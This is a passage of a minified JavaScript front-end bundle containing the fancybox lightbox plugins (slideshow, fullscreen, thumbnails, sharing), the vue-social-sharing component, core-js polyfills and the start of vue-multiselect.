5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var i=function(t){this.instance=t,this.init()};e.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this,i=t.instance,n=i.group[i.currIndex].opts.slideShow;t.$button=i.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()}),i.group.length<2||!n?t.$button.hide():n.progress&&(t.$progress=e('<div class="fancybox-progress"></div>').appendTo(i.$refs.inner))},set:function(t){var i=this.instance,n=i.current;n&&(!0===t||n.opts.loop||i.currIndex<i.group.length-1)?this.isActive&&"video"!==n.contentType&&(this.$progress&&e.fancybox.animate(this.$progress.show(),{scaleX:1},n.opts.slideShow.speed),this.timer=setTimeout(function(){i.current.opts.loop||i.current.index!=i.group.length-1?i.next():i.jumpTo(0)},n.opts.slideShow.speed)):(this.stop(),i.idleSecondsCounter=0,i.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null,this.$progress&&this.$progress.removeAttr("style").hide()},start:function(){var t=this.instance.current;t&&(this.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),this.isActive=!0,t.isComplete&&this.set(!0),this.instance.trigger("onSlideShowChange",!0))},stop:function(){var t=this.instance.current;this.clear(),this.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),this.isActive=!1,this.instance.trigger("onSlideShowChange",!1),this.$progress&&this.$progress.removeAttr("style").hide()},toggle:function(){this.isActive?this.stop():this.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new i(e))},"beforeShow.fb":function(t,e,i,n){var r=e&&e.SlideShow;n?r&&i.opts.slideShow.autoStart&&r.start():r&&r.isActive&&r.clear()},"afterShow.fb":function(t,e,i){var n=e&&e.SlideShow;n&&n.isActive&&n.set()},"afterKeydown.fb":function(i,n,r,s,a){var o=n&&n.SlideShow;!o||!r.opts.slideShow||80!==a&&32!==a||e(t.activeElement).is("button,a,input")||(s.preventDefault(),o.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var i=e&&e.SlideShow;i&&i.stop()}}),e(t).on("visibilitychange",function(){var i=e.fancybox.getInstance(),n=i&&i.SlideShow;n&&n.isActive&&(t.hidden?n.clear():n.set())})}(document,jQuery),function(t,e){"use strict";var i=function(){for(var e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i={},n=0;n<e.length;n++){var r=e[n];if(r&&r[1]in t){for(var s=0;s<r.length;s++)i[e[0][s]]=r[s];return i}}return!1}();if(i){var n={request:function(e){(e=e||t.documentElement)[i.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[i.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[i.fullscreenElement])},enabled:function(){return Boolean(t[i.fullscreenEnabled])}};e.extend(!0,e.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),e(t).on(i.fullscreenchange,function(){var t=n.isFullscreen(),i=e.fancybox.getInstance();i&&(i.current&&"image"===i.current.type&&i.isAnimating&&(i.isAnimating=!1,i.update(!0,!0,0),i.isComplete||i.complete()),i.trigger("onFullscreenChange",t),i.$refs.container.toggleClass("fancybox-is-fullscreen",t),i.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!t).toggleClass("fancybox-button--fsexit",t))})}e(t).on({"onInit.fb":function(t,e){i?e&&e.group[e.currIndex].opts.fullScreen?(e.$refs.container.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation(),t.preventDefault(),n.toggle()}),e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&n.request(),e.FullScreen=n):e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide():e.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(t,e,i,n,r){e&&e.FullScreen&&70===r&&(n.preventDefault(),e.FullScreen.toggle())},"beforeClose.fb":function(t,e){e&&e.FullScreen&&e.$refs.container.hasClass("fancybox-is-fullscreen")&&n.exit()}})}(document,jQuery),function(t,e){"use strict";var i="fancybox-thumbs";e.fancybox.defaults=e.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},e.fancybox.defaults);var n=function(t){this.init(t)};e.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this,i=t.group,n=0;e.instance=t,e.opts=i[t.currIndex].opts.thumbs,t.Thumbs=e,e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]");for(var r=0,s=i.length;r<s&&(i[r].thumb&&n++,!(n>1));r++);n>1&&e.opts?(e.$button.removeAttr("style").on("click",function(){e.toggle()}),e.isActive=!0):e.$button.hide()},create:function(){var t,n=this.instance,r=this.opts.parentEl,s=[];this.$grid||(this.$grid=e('<div class="'+i+" "+i+"-"+this.opts.axis+'"></div>').appendTo(n.$refs.container.find(r).addBack().filter(r)),this.$grid.on("click","a",function(){n.jumpTo(e(this).attr("data-index"))})),this.$list||(this.$list=e('<div class="'+i+'__list">').appendTo(this.$grid)),e.each(n.group,function(e,i){(t=i.thumb)||"image"!==i.type||(t=i.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+e+'"'+(t&&t.length?' style="background-image:url('+t+')"':'class="fancybox-thumbs-missing"')+"></a>")}),this.$list[0].innerHTML=s.join(""),"x"===this.opts.axis&&this.$list.width(parseInt(this.$grid.css("padding-right"),10)+n.group.length*this.$list.children().eq(0).outerWidth(!0))},focus:function(t){var e,i,n=this.$list,r=this.$grid;this.instance.current&&(i=(e=n.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+this.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position(),"y"===this.opts.axis&&(i.top<0||i.top>n.height()-e.outerHeight())?n.stop().animate({scrollTop:n.scrollTop()+i.top},t):"x"===this.opts.axis&&(i.left<r.scrollLeft()||i.left>r.scrollLeft()+(r.width()-e.outerWidth()))&&n.parent().stop().animate({scrollLeft:i.left},t))},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus(0)):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){var i;e&&!e.Thumbs&&(i=new n(e)).isActive&&!0===i.opts.autoStart&&i.show()},"beforeShow.fb":function(t,e,i,n){var r=e&&e.Thumbs;r&&r.isVisible&&r.focus(n?0:250)},"afterKeydown.fb":function(t,e,i,n,r){var s=e&&e.Thumbs;s&&s.isActive&&71===r&&(n.preventDefault(),s.toggle())},"beforeClose.fb":function(t,e){var i=e&&e.Thumbs;i&&i.isVisible&&!1!==i.opts.hideOnClose&&i.$grid.hide()}})}(document,jQuery),function(t,e){"use strict";e.extend(!0,e.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(t,e){return!t.currentHash&&"inline"!==e.type&&"html"!==e.type&&(e.origSrc||e.src)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}}),e(t).on("click","[data-fancybox-share]",function(){var t,i,n,r,s=e.fancybox.getInstance(),a=s.current||null;a&&("function"===e.type(a.opts.share.url)&&(t=a.opts.share.url.apply(a,[s,a])),i=a.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===a.type?encodeURIComponent(a.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g,(n=t,r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(n).replace(/[&<>"'`=\/]/g,function(t){return r[t]}))).replace(/\{\{descr\}\}/g,s.$caption?encodeURIComponent(s.$caption.text()):""),e.fancybox.open({src:s.translate(s,i),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(t,e){s.$refs.container.one("beforeClose.fb",function(){t.close(null,0)}),e.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(t,e,i){"use strict";function n(){var e=t.location.hash.substr(1),i=e.split("-"),n=i.length>1&&/^\+?\d+$/.test(i[i.length-1])&&parseInt(i.pop(-1),10)||1;return{hash:e,index:n<1?1:n,gallery:i.join("-")}}function r(t){""!==t.gallery&&i("[data-fancybox='"+i.escapeSelector(t.gallery)+"']").eq(t.index-1).focus().trigger("click.fb-start")}function s(t){var e,i;return!!t&&(""!==(i=(e=t.current?t.current.opts:t.opts).hash||(e.$orig?e.$orig.data("fancybox")||e.$orig.data("fancybox-trigger"):""))&&i)}i.escapeSelector||(i.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t})}),i(function(){!1!==i.fancybox.defaults.hash&&(i(e).on({"onInit.fb":function(t,e){var i,r;!1!==e.group[e.currIndex].opts.hash&&(i=n(),(r=s(e))&&i.gallery&&r==i.gallery&&(e.currIndex=i.index-1))},"beforeShow.fb":function(i,n,r,a){var o;r&&!1!==r.opts.hash&&(o=s(n))&&(n.currentHash=o+(n.group.length>1?"-"+(r.index+1):""),t.location.hash!=="#"+n.currentHash&&(a&&!n.origHash&&(n.origHash=t.location.hash),n.hashTimer&&clearTimeout(n.hashTimer),n.hashTimer=setTimeout(function(){"replaceState"in t.history?(t.history[a?"pushState":"replaceState"]({},e.title,t.location.pathname+t.location.search+"#"+n.currentHash),a&&(n.hasCreatedHistory=!0)):t.location.hash=n.currentHash,n.hashTimer=null},300)))},"beforeClose.fb":function(i,n,r){r&&!1!==r.opts.hash&&(clearTimeout(n.hashTimer),n.currentHash&&n.hasCreatedHistory?t.history.back():n.currentHash&&("replaceState"in t.history?t.history.replaceState({},e.title,t.location.pathname+t.location.search+(n.origHash||"")):t.location.hash=n.origHash),n.currentHash=null)}}),i(t).on("hashchange.fb",function(){var t=n(),e=null;i.each(i(".fancybox-container").get().reverse(),function(t,n){var r=i(n).data("FancyBox");if(r&&r.currentHash)return e=r,!1}),e?e.currentHash===t.gallery+"-"+t.index||1===t.index&&e.currentHash==t.gallery||(e.currentHash=null,e.close()):""!==t.gallery&&r(t)}),setTimeout(function(){i.fancybox.getInstance()||r(n())},50))})}(window,document,jQuery),function(t,e){"use strict";var i=(new Date).getTime();e(t).on({"onInit.fb":function(t,e,n){e.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(t){var n=e.current,r=(new Date).getTime();e.group.length<2||!1===n.opts.wheel||"auto"===n.opts.wheel&&"image"!==n.type||(t.preventDefault(),t.stopPropagation(),n.$slide.hasClass("fancybox-animated")||(t=t.originalEvent||t,r-i<250||(i=r,e[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]())))})}})}(document,jQuery)},function(t,e,i){"use strict";
/*!
 * vue-social-sharing v2.4.5 
 * (c) 2019 nicolasbeauvais
 * Released under the MIT License.
 */var n,r=(n=i(5))&&"object"==typeof n&&"default"in n?n.default:n,s={functional:!0,props:{network:{type:String,default:""}},render:function(t,e){var i=e.parent._data.baseNetworks[e.props.network];return i?t(e.parent.networkTag,{staticClass:e.data.staticClass||null,staticStyle:e.data.staticStyle||null,class:e.data.class||null,style:e.data.style||null,attrs:{id:e.data.attrs.id||null,tabindex:e.data.attrs.tabindex||0,"data-link":"popup"===i.type?"#share-"+e.props.network:e.parent.createSharingUrl(e.props.network),"data-action":"popup"===i.type?null:i.action},on:{click:"popup"===i.type?function(){e.parent.share(e.props.network)}:function(){e.parent.touch(e.props.network)}}},e.children):console.warn("Network "+e.props.network+" does not exist")}},a={email:{sharer:"mailto:?subject=@title&body=@url%0D%0A%0D%0A@description",type:"direct"},facebook:{sharer:"https://www.facebook.com/sharer/sharer.php?u=@url&title=@title&description=@description&quote=@quote&hashtag=@hashtags",type:"popup"},googleplus:{sharer:"https://plus.google.com/share?url=@url",type:"popup"},line:{sharer:"http://line.me/R/msg/text/?@description%0D%0A@url",type:"popup"},linkedin:{sharer:"https://www.linkedin.com/shareArticle?mini=true&url=@url&title=@title&summary=@description",type:"popup"},odnoklassniki:{sharer:"https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl=@url&st.comments=@description",type:"popup"},pinterest:{sharer:"https://pinterest.com/pin/create/button/?url=@url&media=@media&description=@title",type:"popup"},reddit:{sharer:"https://www.reddit.com/submit?url=@url&title=@title",type:"popup"},skype:{sharer:"https://web.skype.com/share?url=@description%0D%0A@url",type:"popup"},telegram:{sharer:"https://t.me/share/url?url=@url&text=@description",type:"popup"},twitter:{sharer:"https://twitter.com/intent/tweet?text=@title&url=@url&hashtags=@hashtags@twitteruser",type:"popup"},viber:{sharer:"viber://forward?text=@url @description",type:"direct"},vk:{sharer:"https://vk.com/share.php?url=@url&title=@title&description=@description&image=@media&noparse=true",type:"popup"},weibo:{sharer:"http://service.weibo.com/share/share.php?url=@url&title=@title",type:"popup"},whatsapp:{sharer:"https://api.whatsapp.com/send?text=@description%0D%0A@url",type:"popup",action:"share/whatsapp/share"},sms:{sharer:"sms:?body=@url%20@description",type:"direct"},sms_ios:{sharer:"sms:;body=@url%20@description",type:"direct"}},o="undefined"!=typeof window,l=o?window:null,c={props:{url:{type:String,default:o?window.location.href:""},title:{type:String,default:""},description:{type:String,default:""},quote:{type:String,default:""},hashtags:{type:String,default:""},twitterUser:{type:String,default:""},withCounts:{type:[String,Boolean],default:!1},googleKey:{type:String,default:void 0},media:{type:String,default:""},networkTag:{type:String,default:"span"},networks:{type:Object,default:function(){return{}}}},data:function(){return{baseNetworks:a,popup:{status:!1,resizable:!0,toolbar:!1,menubar:!1,scrollbars:!1,location:!1,directories:!1,width:626,height:436,top:0,left:0,window:void 0,interval:null}}},methods:{createSharingUrl:function(t){var e=navigator.userAgent.toLowerCase();"sms"===t&&(e.indexOf("iphone")>-1||e.indexOf("ipad")>-1)&&(t+="_ios");var i=this.baseNetworks[t].sharer;return"twitter"===t&&0===this.hashtags.length&&i.replace("&hashtags=@hashtags",""),i.replace(/@url/g,encodeURIComponent(this.url)).replace(/@title/g,encodeURIComponent(this.title)).replace(/@description/g,encodeURIComponent(this.description)).replace(/@quote/g,encodeURIComponent(this.quote)).replace(/@hashtags/g,this.generateHashtags(t,this.hashtags)).replace(/@media/g,this.media).replace(/@twitteruser/g,this.twitterUser?"&via="+this.twitterUser:"")},generateHashtags:function(t,e){return"facebook"===t&&e.length>0?"%23"+e.split(",")[0]:e},share:function(t){this.openSharer(t,this.createSharingUrl(t)),this.$root.$emit("social_shares_open",t,this.url),this.$emit("open",t,this.url)},touch:function(t){window.open(this.createSharingUrl(t),"_self"),this.$root.$emit("social_shares_open",t,this.url),this.$emit("open",t,this.url)},openSharer:function(t,e){var i=this,n=null;n&&this.popup.interval&&(clearInterval(this.popup.interval),n.close(),this.$root.$emit("social_shares_change",t,this.url),this.$emit("change",t,this.url)),(n=window.open(e,"sharer","status="+(this.popup.status?"yes":"no")+",height="+this.popup.height+",width="+this.popup.width+",resizable="+(this.popup.resizable?"yes":"no")+",left="+this.popup.left+",top="+this.popup.top+",screenX="+this.popup.left+",screenY="+this.popup.top+",toolbar="+(this.popup.toolbar?"yes":"no")+",menubar="+(this.popup.menubar?"yes":"no")+",scrollbars="+(this.popup.scrollbars?"yes":"no")+",location="+(this.popup.location?"yes":"no")+",directories="+(this.popup.directories?"yes":"no"))).focus(),this.popup.interval=setInterval(function(){n.closed&&(clearInterval(i.popup.interval),n=void 0,i.$root.$emit("social_shares_close",t,i.url),i.$emit("close",t,i.url))},500)}},beforeMount:function(){this.baseNetworks=r.util.extend(this.baseNetworks,this.networks)},mounted:function(){if(o){var t=void 0!==l.screenLeft?l.screenLeft:screen.left,e=void 0!==l.screenTop?l.screenTop:screen.top,i=l.innerWidth?l.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width,n=l.innerHeight?l.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height;this.popup.left=i/2-this.popup.width/2+t,this.popup.top=n/2-this.popup.height/2+e}},components:{network:s},version:"2.4.5",install:function(t){t.component("social-sharing",c)}};"undefined"!=typeof window&&(window.SocialSharing=c),t.exports=c},function(t,e,i){t.exports=function(t){function e(n){if(i[n])return i[n].exports;var r=i[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var i={};return e.m=t,e.c=i,e.i=function(t){return t},e.d=function(t,i,n){e.o(t,i)||Object.defineProperty(t,i,{configurable:!1,enumerable:!0,get:n})},e.n=function(t){var i=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(i,"a",i),i},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/",e(e.s=60)}([function(t,e){var i=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=i)},function(t,e,i){var n=i(49)("wks"),r=i(30),s=i(0).Symbol,a="function"==typeof s;(t.exports=function(t){return n[t]||(n[t]=a&&s[t]||(a?s:r)("Symbol."+t))}).store=n},function(t,e,i){var n=i(5);t.exports=function(t){if(!n(t))throw TypeError(t+" is not an object!");return t}},function(t,e,i){var n=i(0),r=i(10),s=i(8),a=i(6),o=i(11),l=function(t,e,i){var c,u,d,h,p=t&l.F,f=t&l.G,m=t&l.S,g=t&l.P,v=t&l.B,y=f?n:m?n[e]||(n[e]={}):(n[e]||{}).prototype,b=f?r:r[e]||(r[e]={}),_=b.prototype||(b.prototype={});for(c in f&&(i=e),i)u=!p&&y&&void 0!==y[c],d=(u?y:i)[c],h=v&&u?o(d,n):g&&"function"==typeof d?o(Function.call,d):d,y&&a(y,c,d,t&l.U),b[c]!=d&&s(b,c,h),g&&_[c]!=d&&(_[c]=d)};n.core=r,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,t.exports=l},function(t,e,i){t.exports=!i(7)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,i){var n=i(0),r=i(8),s=i(12),a=i(30)("src"),o=Function.toString,l=(""+o).split("toString");i(10).inspectSource=function(t){return o.call(t)},(t.exports=function(t,e,i,o){var c="function"==typeof i;c&&(s(i,"name")||r(i,"name",e)),t[e]!==i&&(c&&(s(i,a)||r(i,a,t[e]?""+t[e]:l.join(String(e)))),t===n?t[e]=i:o?t[e]?t[e]=i:r(t,e,i):(delete t[e],r(t,e,i)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||o.call(this)})},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,i){var n=i(13),r=i(25);t.exports=i(4)?function(t,e,i){return n.f(t,e,r(1,i))}:function(t,e,i){return t[e]=i,t}},function(t,e){var i={}.toString;t.exports=function(t){return i.call(t).slice(8,-1)}},function(t,e){var i=t.exports={version:"2.5.7"};"number"==typeof __e&&(__e=i)},function(t,e,i){var n=i(14);t.exports=function(t,e,i){if(n(t),void 0===e)return t;switch(i){case 1:return function(i){return t.call(e,i)};case 2:return function(i,n){return t.call(e,i,n)};case 3:return function(i,n,r){return t.call(e,i,n,r)}}return function(){return t.apply(e,arguments)}}},function(t,e){var i={}.hasOwnProperty;t.exports=function(t,e){return i.call(t,e)}},function(t,e,i){var n=i(2),r=i(41),s=i(29),a=Object.defineProperty;e.f=i(4)?Object.defineProperty:function(t,e,i){if(n(t),e=s(e,!0),n(i),r)try{return a(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported!");return"value"in i&&(t[e]=i.value),t}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports={}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,i){"use strict";var n=i(7);t.exports=function(t,e){return!!t&&n(function(){e?t.call(null,function(){},1):t.call(null)})}},function(t,e,i){var n=i(23),r=i(16);t.exports=function(t){return n(r(t))}},function(t,e,i){var n=i(53),r=Math.min;t.exports=function(t){return t>0?r(n(t),9007199254740991):0}},function(t,e,i){var n=i(11),r=i(23),s=i(28),a=i(19),o=i(64);t.exports=function(t,e){var i=1==t,l=2==t,c=3==t,u=4==t,d=6==t,h=5==t||d,p=e||o;return function(e,o,f){for(var m,g,v=s(e),y=r(v),b=n(o,f,3),_=a(y.length),w=0,x=i?p(e,_):l?p(e,0):void 0;_>w;w++)if((h||w in y)&&(m=y[w],g=b(m,w,v),t))if(i)x[w]=g;else if(g)switch(t){case 3:return!0;case 5:return m;case 6:return w;case 2:x.push(m)}else if(u)return!1;return d?-1:c||u?u:x}}},function(t,e,i){var n=i(5),r=i(0).document,s=n(r)&&n(r.createElement);t.exports=function(t){return s?r.createElement(t):{}}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,i){var n=i(9);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==n(t)?t.split(""):Object(t)}},function(t,e){t.exports=!1},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,i){var n=i(13).f,r=i(12),s=i(1)("toStringTag");t.exports=function(t,e,i){t&&!r(t=i?t:t.prototype,s)&&n(t,s,{configurable:!0,value:e})}},function(t,e,i){var n=i(49)("keys"),r=i(30);t.exports=function(t){return n[t]||(n[t]=r(t))}},function(t,e,i){var n=i(16);t.exports=function(t){return Object(n(t))}},function(t,e,i){var n=i(5);t.exports=function(t,e){if(!n(t))return t;var i,r;if(e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;if("function"==typeof(i=t.valueOf)&&!n(r=i.call(t)))return r;if(!e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,e){var i=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++i+n).toString(36))}},function(t,e,i){"use strict";var n=i(0),r=i(12),s=i(9),a=i(67),o=i(29),l=i(7),c=i(77).f,u=i(45).f,d=i(13).f,h=i(51).trim,p=n.Number,f=p,m=p.prototype,g="Number"==s(i(44)(m)),v="trim"in String.prototype,y=function(t){var e=o(t,!1);if("string"==typeof e&&e.length>2){var i,n,r,s=(e=v?e.trim():h(e,3)).charCodeAt(0);if(43===s||45===s){if(88===(i=e.charCodeAt(2))||120===i)return NaN}else if(48===s){switch(e.charCodeAt(1)){case 66:case 98:n=2,r=49;break;case 79:case 111:n=8,r=55;break;default:return+e}for(var a,l=e.slice(2),c=0,u=l.length;c<u;c++)if((a=l.charCodeAt(c))<48||a>r)return NaN;return parseInt(l,n)}}return+e};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var e=arguments.length<1?0:t,i=this;return i instanceof p&&(g?l(function(){m.valueOf.call(i)}):"Number"!=s(i))?a(new f(y(e)),i,p):y(e)};for(var b,_=i(4)?c(f):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;_.length>w;w++)r(f,b=_[w])&&!r(p,b)&&d(p,b,u(f,b));p.prototype=m,m.constructor=p,i(6)(n,"Number",p)}},function(t,e,i){"use strict";function n(t){return!(0===t||(!Array.isArray(t)||0!==t.length)&&t)}function r(t,e,i,n){return t.filter(function(t){return function(t,e){return void 0===t&&(t="undefined"),null===t&&(t="null"),!1===t&&(t="false"),-1!==t.toString().toLowerCase().indexOf(e.trim())}(n(t,i),e)})}function s(t){return t.filter(function(t){return!t.$isLabel})}function a(t,e){return function(i){return i.reduce(function(i,n){return n[t]&&n[t].length?(i.push({$groupLabel:n[e],$isLabel:!0}),i.concat(n[t])):i},[])}}function o(t,e,n,s,a){return function(o){return o.map(function(o){var l;if(!o[n])return console.warn("Options passed to vue-multiselect do not contain groups, despite the config."),[];var c=r(o[n],t,e,a);return c.length?(l={},i.i(h.a)(l,s,o[s]),i.i(h.a)(l,n,c),l):[]})}}var l=i(59),c=i(54),u=(i.n(c),i(95)),d=(i.n(u),i(31)),h=(i.n(d),i(58)),p=i(91),f=(i.n(p),i(98)),m=(i.n(f),i(92)),g=(i.n(m),i(88)),v=(i.n(g),i(97)),y=(i.n(v),i(89)),b=(i.n(y),i(96)),_=(i.n(b),i(93)),w=(i.n(_),i(90)),x=(i.n(w),function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return function(t){return e.reduce(function(t,e){return 